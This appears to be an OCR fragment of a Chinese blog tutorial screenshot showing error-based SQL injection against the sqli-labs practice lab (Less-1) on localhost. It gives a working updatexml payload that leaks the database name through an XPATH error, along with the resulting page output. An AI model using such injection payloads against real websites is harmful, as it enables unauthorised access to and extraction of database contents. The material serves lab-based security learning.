 payload: ?id=1' and updatexml(1,concat(0x7e,database()),0)--+
127.0.0.1/sqli-labs-master/Less-1/?id=1' and updatexml(1,concat(0x7e,database(
最常访问 常用网址 靶场 移动设备上的书签
Welcome Dhakkan
XPATH syntax error: '~security'
SQLI DUMB SERIES-1
https://blog.csdn.net/Lynx9528
由图可知, 数据库名与报错信息一起被回显到页面